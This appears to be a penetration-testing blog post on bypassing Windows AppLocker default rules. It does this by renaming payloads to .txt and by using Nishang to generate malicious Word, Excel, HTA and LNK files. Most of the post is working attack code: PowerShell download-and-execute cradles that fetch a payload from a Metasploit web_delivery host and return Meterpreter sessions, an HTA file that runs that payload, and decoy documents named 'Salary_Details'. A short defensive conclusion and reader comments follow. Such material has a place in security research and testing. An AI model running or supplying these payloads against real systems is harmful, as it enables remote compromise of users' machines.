Bypassing AppLocker restrictions usually requires the use of trusted Microsoft binaries that can execute code or weak path rules. However it is possible in a system that it has been configured with default rules and it is allowing the use of command prompt and PowerShell to the users to bypass AppLocker by using payloads with different file extensions.

Metasploit web delivery module can be used in order to host the powershell payload that it will be used and retrieve incoming connections from the target.
exploit/multi/script/web_delivery


Executing the .bat file directly from the command prompt will be prevented as by default .bat files are blocked from execution.

However by changing the extension of this file to .txt and executing the same payload from the command prompt will return a Meterpreter session.
cmd.exe /K < payload.txt
payload.txt
@echo off
powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring('http://192.168.100.3:8080/9Q21wiSds9E0pxi');
PAUSE

In PowerShell the contents of a txt file can be read with the Get-Content cmdlet and the Invoke-Expression can run the command that is contained in the payload-powershell.txt file:
IEX (new-object net.webclient).downloadstring('http://192.168.100.3:8080/9Q21wiSds9E0pxi');
The Metasploit listener will receive the two Meterpreter sessions:
File Extensions

Applications such as Microsoft Word and Excel should be allowed to be executed and can be used as another method to deliver malicious payloads bypassing AppLocker. Nishang PowerShell framework can be utilized to generate various extensions that will contain specific payloads such as:
- DOC
- XLS
- HTA
- LNK
It should be noted that the system needs to have office installed otherwise the nishang will not be able to generate the files.
PS C:\nishang\Client> Import-Module .\Out-Word.ps1
PS C:\nishang\Client> Import-Module .\Out-Excel.ps1
PS C:\nishang\Client> Out-Word -Payload "powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring(
'http://192.168.100.3:8080/9Q21wiSds9E0pxi');"
Saved to file C:\nishang\Client\Salary_Details.doc
0
PS C:\nishang\Client> Out-Excel -Payload "powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring
('http://192.168.100.3:8080/9Q21wiSds9E0pxi');"
Saved to file C:\nishang\Client\Salary_Details.xls
0
PS C:\nishang\Client>
Nishang has also two PowerShell scripts that can produce CHM files and shortcuts with embedded PowerShell payloads. It should be noted that Nishang depends on the HTML Help Workshop application in order to generate the .CHM file.

The following code can be used to bypass AppLocker and other application whitelisting software via .HTA applications.
pentestlab.hta
<HTML>
<HEAD>
<script language="VBScript">
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://192.168.100.3:8080/9Q21wiSds9E0pxi')"
</script>
</HEAD>
<BODY>
</BODY>
</HTML>
All of the files extensions below will execute the powershell payload which is hosted remotely bypassing the AppLocker rules.

Conclusion
Enabling AppLocker without blocking command prompt and PowerShell will still allow execution of code even if specific file extensions are blocked. System owners and IT administrators they need to remove trusted applications that can executed code if they are not serving a specific business purpose, deny command prompt and PowerShell for standard users and DLL rules should be enabled.
Another great post. Love this blog.
Aspiring pen tester, epic noob here. 🙂